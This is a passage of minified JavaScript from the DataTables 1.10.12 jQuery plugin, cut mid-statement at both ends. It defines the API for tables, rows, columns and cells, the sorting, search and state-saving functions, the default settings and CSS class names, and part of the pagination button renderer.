i=e.map(n,function(e,t){return e.nTable});return e(i).filter(t).map(function(t){var r=e.inArray(this,i);return n[r]}).toArray()};Ue("tables()",function(e){return e?new qe(kt(e,this.context)):this}),Ue("table()",function(e){var t=this.tables(e),n=t.context;return n.length?new qe(n[0]):t}),Ve("tables().nodes()","table().node()",function(){return this.iterator("table",function(e){return e.nTable},1)}),Ve("tables().body()","table().body()",function(){return this.iterator("table",function(e){return e.nTBody},1)}),Ve("tables().header()","table().header()",function(){return this.iterator("table",function(e){return e.nTHead},1)}),Ve("tables().footer()","table().footer()",function(){return this.iterator("table",function(e){return e.nTFoot},1)}),Ve("tables().containers()","table().container()",function(){return this.iterator("table",function(e){return e.nTableWrapper},1)}),Ue("draw()",function(e){return this.iterator("table",function(t){"page"===e?H(t):("string"==typeof e&&(e="full-hold"!==e),O(t,e===!1))})}),Ue("page()",function(e){return e===i?this.page.info().page:this.iterator("table",function(t){de(t,e)})}),Ue("page.info()",function(e){if(0===this.context.length)return i;var t=this.context[0],n=t._iDisplayStart,r=t.oFeatures.bPaginate?t._iDisplayLength:-1,o=t.fnRecordsDisplay(),a=r===-1;return{page:a?0:Math.floor(n/r),pages:a?1:Math.ceil(o/r),start:n,end:t.fnDisplayEnd(),length:r,recordsTotal:t.fnRecordsTotal(),recordsDisplay:o,serverSide:"ssp"===Qe(t)}}),Ue("page.len()",function(e){return e===i?0!==this.context.length?this.context[0]._iDisplayLength:i:this.iterator("table",function(t){le(t,e)})});var Dt=function(e,t,n){if(n){var i=new qe(e);i.one("draw",function(){n(i.ajax.json())})}if("ssp"==Qe(e))O(e,t);else{fe(e,!0);var r=e.jqXHR;r&&4!==r.readyState&&r.abort(),W(e,[],function(n){I(e);for(var i=V(e,n),r=0,o=i.length;r<o;r++)x(e,i[r]);O(e,t),fe(e,!1)})}};Ue("ajax.json()",function(){var e=this.context;if(e.length>0)return e[0].json}),Ue("ajax.params()",function(){var e=this.context;if(e.length>0)return e[0].oAjaxData}),Ue("ajax.reload()",function(e,t){return this.iterator("table",function(n){Dt(n,t===!1,e)})}),Ue("ajax.url()",function(t){var n=this.context;return t===i?0===n.length?i:(n=n[0],n.ajax?e.isPlainObject(n.ajax)?n.ajax.url:n.ajax:n.sAjaxSource):this.iterator("table",function(n){e.isPlainObject(n.ajax)?n.ajax.url=t:n.ajax=t})}),Ue("ajax.url().load()",function(e,t){return this.iterator("table",function(n){Dt(n,t===!1,e)})});var _t=function(t,n,r,o,a){var s,l,u,c,d,h,f=[],p=typeof n;for(n&&"string"!==p&&"function"!==p&&n.length!==i||(n=[n]),u=0,c=n.length;u<c;u++)for(l=n[u]&&n[u].split?n[u].split(","):[n[u]],d=0,h=l.length;d<h;d++)s=r("string"==typeof l[d]?e.trim(l[d]):l[d]),s&&s.length&&(f=f.concat(s));var g=ze.selector[t];if(g.length)for(u=0,c=g.length;u<c;u++)f=g[u](o,a,f);return ft(f)},jt=function(t){return t||(t={}),t.filter&&t.search===i&&(t.search=t.filter),e.extend({search:"none",order:"current",page:"all"},t)},At=function(e){for(var t=0,n=e.length;t<n;t++)if(e[t].length>0)return e[0]=e[t],e[0].length=1,e.length=1,e.context=[e.context[t]],e;return e.length=0,e},It=function(t,n){var i,r,o,a=[],s=t.aiDisplay,l=t.aiDisplayMaster,u=n.search,c=n.order,d=n.page;if("ssp"==Qe(t))return"removed"===u?[]:ct(0,l.length);if("current"==d)for(i=t._iDisplayStart,r=t.fnDisplayEnd();i<r;i++)a.push(s[i]);else if("current"==c||"applied"==c)a="none"==u?l.slice():"applied"==u?s.slice():e.map(l,function(t,n){return e.inArray(t,s)===-1?t:null});else if("index"==c||"original"==c)for(i=0,r=t.aoData.length;i<r;i++)"none"==u?a.push(i):(o=e.inArray(i,s),(o===-1&&"removed"==u||o>=0&&"applied"==u)&&a.push(i));return a},$t=function(t,n,r){var o=function(n){var o=it(n);if(null!==o&&!r)return[o];var a=It(t,r);if(null!==o&&e.inArray(o,a)!==-1)return[o];if(!n)return a;if("function"==typeof n)return e.map(a,function(e){var i=t.aoData[e];return n(e,i._aData,i.nTr)?e:null});var s=dt(ut(t.aoData,a,"nTr"));if(n.nodeName){if(n._DT_RowIndex!==i)return[n._DT_RowIndex];if(n._DT_CellIndex)return[n._DT_CellIndex.row];var l=e(n).closest("*[data-dt-row]");return l.length?[l.data("dt-row")]:[]}if("string"==typeof n&&"#"===n.charAt(0)){var u=t.aIds[n.replace(/^#/,"")];if(u!==i)return[u.idx]}return e(s).filter(n).map(function(){return this._DT_RowIndex}).toArray()};return _t("row",n,o,t,r)};Ue("rows()",function(t,n){t===i?t="":e.isPlainObject(t)&&(n=t,t=""),n=jt(n);var r=this.iterator("table",function(e){return $t(e,t,n)},1);return r.selector.rows=t,r.selector.opts=n,r}),Ue("rows().nodes()",function(){return this.iterator("row",function(e,t){return e.aoData[t].nTr||i},1)}),Ue("rows().data()",function(){return this.iterator(!0,"rows",function(e,t){return ut(e.aoData,t,"_aData")},1)}),Ve("rows().cache()","row().cache()",function(e){return this.iterator("row",function(t,n){var i=t.aoData[n];return"search"===e?i._aFilterData:i._aSortData},1)}),Ve("rows().invalidate()","row().invalidate()",function(e){return this.iterator("row",function(t,n){L(t,n,e)})}),Ve("rows().indexes()","row().index()",function(){return this.iterator("row",function(e,t){return t},1)}),Ve("rows().ids()","row().id()",function(e){for(var t=[],n=this.context,i=0,r=n.length;i<r;i++)for(var o=0,a=this[i].length;o<a;o++){var s=n[i].rowIdFn(n[i].aoData[this[i][o]]._aData);t.push((e===!0?"#":"")+s)}return new qe(n,t)}),Ve("rows().remove()","row().remove()",function(){var e=this;return this.iterator("row",function(t,n,r){var o,a,s,l,u,c,d=t.aoData,h=d[n];for(d.splice(n,1),o=0,a=d.length;o<a;o++)if(u=d[o],c=u.anCells,null!==u.nTr&&(u.nTr._DT_RowIndex=o),null!==c)for(s=0,l=c.length;s<l;s++)c[s]._DT_CellIndex.row=o;$(t.aiDisplayMaster,n),$(t.aiDisplay,n),$(e[r],n,!1),He(t);var f=t.rowIdFn(h._aData);f!==i&&delete t.aIds[f]}),this.iterator("table",function(e){for(var t=0,n=e.aoData.length;t<n;t++)e.aoData[t].idx=t}),this}),Ue("rows.add()",function(t){var n=this.iterator("table",function(e){var n,i,r,o=[];for(i=0,r=t.length;i<r;i++)n=t[i],n.nodeName&&"TR"===n.nodeName.toUpperCase()?o.push(w(e,n)[0]):o.push(x(e,n));return o},1),i=this.rows(-1);return i.pop(),e.merge(i,n),i}),Ue("row()",function(e,t){return At(this.rows(e,t))}),Ue("row().data()",function(e){var t=this.context;return e===i?t.length&&this.length?t[0].aoData[this[0]]._aData:i:(t[0].aoData[this[0]]._aData=e,L(t[0],this[0],"data"),this)}),Ue("row().node()",function(){var e=this.context;return e.length&&this.length?e[0].aoData[this[0]].nTr||null:null}),Ue("row.add()",function(t){t instanceof e&&t.length&&(t=t[0]);var n=this.iterator("table",function(e){return t.nodeName&&"TR"===t.nodeName.toUpperCase()?w(e,t)[0]:x(e,t)});return this.row(n[0])});var Lt=function(t,n,i,r){var o=[],a=function(n,i){if(e.isArray(n)||n instanceof e)for(var r=0,s=n.length;r<s;r++)a(n[r],i);else if(n.nodeName&&"tr"===n.nodeName.toLowerCase())o.push(n);else{var l=e("<tr><td/></tr>").addClass(i);e("td",l).addClass(i).html(n)[0].colSpan=m(t),o.push(l[0])}};a(i,r),n._details&&n._details.remove(),n._details=e(o),n._detailsShow&&n._details.insertAfter(n.nTr)},Nt=function(e,t){var n=e.context;if(n.length){var r=n[0].aoData[t!==i?t:e[0]];r&&r._details&&(r._details.remove(),r._detailsShow=i,r._details=i)}},Et=function(e,t){var n=e.context;if(n.length&&e.length){var i=n[0].aoData[e[0]];i._details&&(i._detailsShow=t,t?i._details.insertAfter(i.nTr):i._details.detach(),Rt(n[0]))}},Rt=function(e){var t=new qe(e),n=".dt.DT_details",i="draw"+n,r="column-visibility"+n,o="destroy"+n,a=e.aoData;t.off(i+" "+r+" "+o),lt(a,"_details").length>0&&(t.on(i,function(n,i){e===i&&t.rows({page:"current"}).eq(0).each(function(e){var t=a[e];t._detailsShow&&t._details.insertAfter(t.nTr)})}),t.on(r,function(t,n,i,r){if(e===n)for(var o,s=m(n),l=0,u=a.length;l<u;l++)o=a[l],o._details&&o._details.children("td[colspan]").attr("colspan",s)}),t.on(o,function(n,i){if(e===i)for(var r=0,o=a.length;r<o;r++)a[r]._details&&Nt(t,r)}))},Pt="",Ft=Pt+"row().child",Ht=Ft+"()";Ue(Ht,function(e,t){var n=this.context;return e===i?n.length&&this.length?n[0].aoData[this[0]]._details:i:(e===!0?this.child.show():e===!1?Nt(this):n.length&&this.length&&Lt(n[0],n[0].aoData[this[0]],e,t),this)}),Ue([Ft+".show()",Ht+".show()"],function(e){return Et(this,!0),this}),Ue([Ft+".hide()",Ht+".hide()"],function(){return Et(this,!1),this}),Ue([Ft+".remove()",Ht+".remove()"],function(){return Nt(this),this}),Ue(Ft+".isShown()",function(){var e=this.context;return!(!e.length||!this.length)&&(e[0].aoData[this[0]]._detailsShow||!1)});var Ot=/^(.+):(name|visIdx|visible)$/,Qt=function(e,t,n,i,r){for(var o=[],a=0,s=r.length;a<s;a++)o.push(T(e,r[a],t));return o},Bt=function(t,n,i){var r=t.aoColumns,o=lt(r,"sName"),a=lt(r,"nTh"),s=function(n){var s=it(n);if(""===n)return ct(r.length);if(null!==s)return[s>=0?s:r.length+s];if("function"==typeof n){var l=It(t,i);return e.map(r,function(e,i){return n(i,Qt(t,i,0,0,l),a[i])?i:null})}var u="string"==typeof n?n.match(Ot):"";if(u)switch(u[2]){case"visIdx":case"visible":var c=parseInt(u[1],10);if(c<0){var d=e.map(r,function(e,t){return e.bVisible?t:null});return[d[d.length+c]]}return[p(t,c)];case"name":return e.map(o,function(e,t){return e===u[1]?t:null});default:return[]}if(n.nodeName&&n._DT_CellIndex)return[n._DT_CellIndex.column];var h=e(a).filter(n).map(function(){return e.inArray(this,a)}).toArray();if(h.length||!n.nodeName)return h;var f=e(n).closest("*[data-dt-column]");return f.length?[f.data("dt-column")]:[]};return _t("column",n,s,t,i)},Mt=function(t,n,r){var o,a,s,l,u=t.aoColumns,c=u[n],d=t.aoData;if(r===i)return c.bVisible;if(c.bVisible!==r){if(r){var h=e.inArray(!0,lt(u,"bVisible"),n+1);for(a=0,s=d.length;a<s;a++)l=d[a].nTr,o=d[a].anCells,l&&l.insertBefore(o[n],o[h]||null)}else e(lt(t.aoData,"anCells",n)).detach();c.bVisible=r,F(t,t.aoHeader),F(t,t.aoFooter),Ae(t)}};Ue("columns()",function(t,n){t===i?t="":e.isPlainObject(t)&&(n=t,t=""),n=jt(n);var r=this.iterator("table",function(e){return Bt(e,t,n)},1);return r.selector.cols=t,r.selector.opts=n,r}),Ve("columns().header()","column().header()",function(e,t){return this.iterator("column",function(e,t){return e.aoColumns[t].nTh},1)}),Ve("columns().footer()","column().footer()",function(e,t){return this.iterator("column",function(e,t){return e.aoColumns[t].nTf},1)}),Ve("columns().data()","column().data()",function(){return this.iterator("column-rows",Qt,1)}),Ve("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(e,t){return e.aoColumns[t].mData},1)}),Ve("columns().cache()","column().cache()",function(e){return this.iterator("column-rows",function(t,n,i,r,o){return ut(t.aoData,o,"search"===e?"_aFilterData":"_aSortData",n)},1)}),Ve("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(e,t,n,i,r){return ut(e.aoData,r,"anCells",t)},1)}),Ve("columns().visible()","column().visible()",function(e,t){var n=this.iterator("column",function(t,n){return e===i?t.aoColumns[n].bVisible:void Mt(t,n,e)});return e!==i&&(this.iterator("column",function(n,i){Fe(n,null,"column-visibility",[n,i,e,t])}),(t===i||t)&&this.columns.adjust()),n}),Ve("columns().indexes()","column().index()",function(e){return this.iterator("column",function(t,n){return"visible"===e?g(t,n):n},1)}),Ue("columns.adjust()",function(){return this.iterator("table",function(e){f(e)},1)}),Ue("column.index()",function(e,t){if(0!==this.context.length){var n=this.context[0];if("fromVisible"===e||"toData"===e)return p(n,t);if("fromData"===e||"toVisible"===e)return g(n,t)}}),Ue("column()",function(e,t){return At(this.columns(e,t))});var Wt=function(t,n,r){var o,a,s,l,u,c,d,h=t.aoData,f=It(t,r),p=dt(ut(h,f,"anCells")),g=e([].concat.apply([],p)),m=t.aoColumns.length,v=function(n){var r="function"==typeof n;if(null===n||n===i||r){for(a=[],s=0,l=f.length;s<l;s++)for(o=f[s],u=0;u<m;u++)c={row:o,column:u},r?(d=h[o],n(c,T(t,o,u),d.anCells?d.anCells[u]:null)&&a.push(c)):a.push(c);return a}if(e.isPlainObject(n))return[n];var p=g.filter(n).map(function(e,t){return{row:t._DT_CellIndex.row,column:t._DT_CellIndex.column}}).toArray();return p.length||!n.nodeName?p:(d=e(n).closest("*[data-dt-row]"),d.length?[{row:d.data("dt-row"),column:d.data("dt-column")}]:[])};return _t("cell",n,v,t,r)};Ue("cells()",function(t,n,r){if(e.isPlainObject(t)&&(t.row===i?(r=t,t=null):(r=n,n=null)),e.isPlainObject(n)&&(r=n,n=null),null===n||n===i)return this.iterator("table",function(e){return Wt(e,t,jt(r))});var o,a,s,l,u,c=this.columns(n,r),d=this.rows(t,r),h=this.iterator("table",function(e,t){for(o=[],a=0,s=d[t].length;a<s;a++)for(l=0,u=c[t].length;l<u;l++)o.push({row:d[t][a],column:c[t][l]});return o},1);return e.extend(h.selector,{cols:n,rows:t,opts:r}),h}),Ve("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(e,t,n){var r=e.aoData[t];return r&&r.anCells?r.anCells[n]:i},1)}),Ue("cells().data()",function(){return this.iterator("cell",function(e,t,n){return T(e,t,n)},1)}),Ve("cells().cache()","cell().cache()",function(e){return e="search"===e?"_aFilterData":"_aSortData",this.iterator("cell",function(t,n,i){return t.aoData[n][e][i]},1)}),Ve("cells().render()","cell().render()",function(e){return this.iterator("cell",function(t,n,i){return T(t,n,i,e)},1)}),Ve("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(e,t,n){return{row:t,column:n,columnVisible:g(e,n)}},1)}),Ve("cells().invalidate()","cell().invalidate()",function(e){return this.iterator("cell",function(t,n,i){L(t,n,e,i)})}),Ue("cell()",function(e,t,n){return At(this.cells(e,t,n))}),Ue("cell().data()",function(e){var t=this.context,n=this[0];return e===i?t.length&&n.length?T(t[0],n[0].row,n[0].column):i:(k(t[0],n[0].row,n[0].column,e),L(t[0],n[0].row,"data",n[0].column),this)}),Ue("order()",function(t,n){var r=this.context;return t===i?0!==r.length?r[0].aaSorting:i:("number"==typeof t?t=[[t,n]]:t.length&&!e.isArray(t[0])&&(t=Array.prototype.slice.call(arguments)),this.iterator("table",function(e){e.aaSorting=t.slice()}))}),Ue("order.listener()",function(e,t,n){return this.iterator("table",function(i){De(i,e,t,n)})}),Ue("order.fixed()",function(t){if(!t){var n=this.context,r=n.length?n[0].aaSortingFixed:i;return e.isArray(r)?{pre:r}:r}return this.iterator("table",function(n){n.aaSortingFixed=e.extend(!0,{},t)})}),Ue(["columns().order()","column().order()"],function(t){var n=this;return this.iterator("table",function(i,r){var o=[];e.each(n[r],function(e,n){o.push([n,t])}),i.aaSorting=o})}),Ue("search()",function(t,n,r,o){var a=this.context;return t===i?0!==a.length?a[0].oPreviousSearch.sSearch:i:this.iterator("table",function(i){i.oFeatures.bFilter&&J(i,e.extend({},i.oPreviousSearch,{sSearch:t+"",bRegex:null!==n&&n,bSmart:null===r||r,bCaseInsensitive:null===o||o}),1)})}),Ve("columns().search()","column().search()",function(t,n,r,o){return this.iterator("column",function(a,s){var l=a.aoPreSearchCols;return t===i?l[s].sSearch:void(a.oFeatures.bFilter&&(e.extend(l[s],{sSearch:t+"",bRegex:null!==n&&n,bSmart:null===r||r,bCaseInsensitive:null===o||o}),J(a,a.oPreviousSearch,1)))})}),Ue("state()",function(){return this.context.length?this.context[0].oSavedState:null}),Ue("state.clear()",function(){return this.iterator("table",function(e){e.fnStateSaveCallback.call(e.oInstance,e,{})})}),Ue("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),Ue("state.save()",function(){return this.iterator("table",function(e){Ae(e)})}),Xe.versionCheck=Xe.fnVersionCheck=function(e){for(var t,n,i=Xe.version.split("."),r=e.split("."),o=0,a=r.length;o<a;o++)if(t=parseInt(i[o],10)||0,n=parseInt(r[o],10)||0,t!==n)return t>n;return!0},Xe.isDataTable=Xe.fnIsDataTable=function(t){var n=e(t).get(0),i=!1;return e.each(Xe.settings,function(t,r){var o=r.nScrollHead?e("table",r.nScrollHead)[0]:null,a=r.nScrollFoot?e("table",r.nScrollFoot)[0]:null;r.nTable!==n&&o!==n&&a!==n||(i=!0)}),i},Xe.tables=Xe.fnTables=function(t){var n=!1;e.isPlainObject(t)&&(n=t.api,t=t.visible);var i=e.map(Xe.settings,function(n){if(!t||t&&e(n.nTable).is(":visible"))return n.nTable});return n?new qe(i):i},Xe.camelToHungarian=o,Ue("$()",function(t,n){var i=this.rows(n).nodes(),r=e(i);return e([].concat(r.filter(t).toArray(),r.find(t).toArray()))}),e.each(["on","one","off"],function(t,n){Ue(n+"()",function(){var t=Array.prototype.slice.call(arguments);t[0].match(/\.dt\b/)||(t[0]+=".dt");var i=e(this.tables().nodes());return i[n].apply(i,t),this})}),Ue("clear()",function(){return this.iterator("table",function(e){I(e)})}),Ue("settings()",function(){return new qe(this.context,this.context)}),Ue("init()",function(){var e=this.context;return e.length?e[0].oInit:null}),Ue("data()",function(){return this.iterator("table",function(e){return lt(e.aoData,"_aData")}).flatten()}),Ue("destroy()",function(n){return n=n||!1,this.iterator("table",function(i){var r,o=i.nTableWrapper.parentNode,a=i.oClasses,s=i.nTable,l=i.nTBody,u=i.nTHead,c=i.nTFoot,d=e(s),h=e(l),f=e(i.nTableWrapper),p=e.map(i.aoData,function(e){return e.nTr});i.bDestroying=!0,Fe(i,"aoDestroyCallback","destroy",[i]),n||new qe(i).columns().visible(!0),f.unbind(".DT").find(":not(tbody *)").unbind(".DT"),e(t).unbind(".DT-"+i.sInstance),s!=u.parentNode&&(d.children("thead").detach(),d.append(u)),c&&s!=c.parentNode&&(d.children("tfoot").detach(),d.append(c)),i.aaSorting=[],i.aaSortingFixed=[],_e(i),e(p).removeClass(i.asStripeClasses.join(" ")),e("th, td",u).removeClass(a.sSortable+" "+a.sSortableAsc+" "+a.sSortableDesc+" "+a.sSortableNone),i.bJUI&&(e("th span."+a.sSortIcon+", td span."+a.sSortIcon,u).detach(),e("th, td",u).each(function(){var t=e("div."+a.sSortJUIWrapper,this);e(this).append(t.contents()),t.detach()})),h.children().detach(),h.append(p);var g=n?"remove":"detach";d[g](),f[g](),!n&&o&&(o.insertBefore(s,i.nTableReinsertBefore),d.css("width",i.sDestroyWidth).removeClass(a.sTable),r=i.asDestroyStripes.length,r&&h.children().each(function(t){e(this).addClass(i.asDestroyStripes[t%r])}));var m=e.inArray(i,Xe.settings);m!==-1&&Xe.settings.splice(m,1)})}),e.each(["column","row","cell"],function(e,t){Ue(t+"s().every()",function(e){var n=this.selector.opts,r=this;return this.iterator(t,function(o,a,s,l,u){e.call(r[t](a,"cell"===t?s:n,"cell"===t?n:i),a,s,l,u)})})}),Ue("i18n()",function(t,n,r){var o=this.context[0],a=_(t)(o.oLanguage);return a===i&&(a=n),r!==i&&e.isPlainObject(a)&&(a=a[r]!==i?a[r]:a._),a.replace("%d",r)}),Xe.version="1.10.12",Xe.settings=[],Xe.models={},Xe.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},Xe.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},Xe.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},Xe.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bJQueryUI:!1,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(e){try{return JSON.parse((e.iStateDuration===-1?sessionStorage:localStorage).getItem("DataTables_"+e.sInstance+"_"+location.pathname))}catch(e){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(e,t){try{(e.iStateDuration===-1?sessionStorage:localStorage).setItem("DataTables_"+e.sInstance+"_"+location.pathname,JSON.stringify(t))}catch(e){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:e.extend({},Xe.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},r(Xe.defaults),Xe.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},r(Xe.defaults.column),Xe.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:i,oAjaxData:i,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,bJUI:null,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return"ssp"==Qe(this)?1*this._iRecordsTotal:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return"ssp"==Qe(this)?1*this._iRecordsDisplay:this.aiDisplay.length},fnDisplayEnd:function(){var e=this._iDisplayLength,t=this._iDisplayStart,n=t+e,i=this.aiDisplay.length,r=this.oFeatures,o=r.bPaginate;return r.bServerSide?o===!1||e===-1?t+i:Math.min(t+e,this._iRecordsDisplay):!o||n>i||e===-1?i:n},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},Xe.ext=ze={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:Xe.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:Xe.version},e.extend(ze,{afnFiltering:ze.search,aTypes:ze.type.detect,ofnSearch:ze.type.search,oSort:ze.type.order,afnSortData:ze.order,aoFeatures:ze.feature,oApi:ze.internal,oStdClasses:ze.classes,oPagination:ze.pager}),e.extend(Xe.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),function(){var t="";t="";var n=t+"ui-state-default",i=t+"css_right ui-icon ui-icon-",r=t+"fg-toolbar ui-toolbar ui-widget-header ui-helper-clearfix";
e.extend(Xe.ext.oJUIClasses,Xe.ext.classes,{sPageButton:"fg-button ui-button "+n,sPageButtonActive:"ui-state-disabled",sPageButtonDisabled:"ui-state-disabled",sPaging:"dataTables_paginate fg-buttonset ui-buttonset fg-buttonset-multi ui-buttonset-multi paging_",sSortAsc:n+" sorting_asc",sSortDesc:n+" sorting_desc",sSortable:n+" sorting",sSortableAsc:n+" sorting_asc_disabled",sSortableDesc:n+" sorting_desc_disabled",sSortableNone:n+" sorting_disabled",sSortJUIAsc:i+"triangle-1-n",sSortJUIDesc:i+"triangle-1-s",sSortJUI:i+"carat-2-n-s",sSortJUIAscAllowed:i+"carat-1-n",sSortJUIDescAllowed:i+"carat-1-s",sSortJUIWrapper:"DataTables_sort_wrapper",sSortIcon:"DataTables_sort_icon",sScrollHead:"dataTables_scrollHead "+n,sScrollFoot:"dataTables_scrollFoot "+n,sHeaderTH:n,sFooterTH:n,sJUIHeader:r+" ui-corner-tl ui-corner-tr",sJUIFooter:r+" ui-corner-bl ui-corner-br"})}();var zt=Xe.ext.pager;e.extend(zt,{simple:function(e,t){return["previous","next"]},full:function(e,t){return["first","previous","next","last"]},numbers:function(e,t){return[Be(e,t)]},simple_numbers:function(e,t){return["previous",Be(e,t),"next"]},full_numbers:function(e,t){return["first","previous",Be(e,t),"next","last"]},_numbers:Be,numbers_length:7}),e.extend(!0,Xe.ext.renderer,{pageButton:{_:function(t,i,r,o,a,s){var l,u,c,d=t.oClasses,h=t.oLanguage.oPaginate,f=t.oLanguage.oAria.paginate||{},p=0,g=function(n,i){var o,c,m,v,y=function(e){de(t,e.data.action,!0)};for(o=0,c=i.length;o<c;o++)if(v=i[o],e.isArray(v)){var b=e("<"+(v.DT_el||"div")+"/>").appendTo(n);g(b,v)}else{switch(l=null,u="",v){case"ellipsis":n.append('<span class="ellipsis">&#x2026;</span>');break;case"first":l=h.sFirst,u=v+(a>0?"":" "+d.sPageButtonDisabled);break;case"previous":l=h.sPrevious,u=v+(a>0?"":" "+d.sPageButtonDisabled);break;case"next":l=h.sNext,u=v+(a<s-1?"":" "+d.sPageButtonDisabled);break;case"last":l=h.sLast,u=v+(a<s-1?"":" "+d.sPageButtonDisabled);break;default:l=v+1,u=a===v?d.sPageButtonActive:""}null!==l&&(m=e("<a>",{class:d.sPageButton+" "+u,"aria-controls":t.sTableId,"aria-label":f[v],"data-dt-idx":p,tabindex:t.iTabIndex,id:0===r&&"string"==typeof 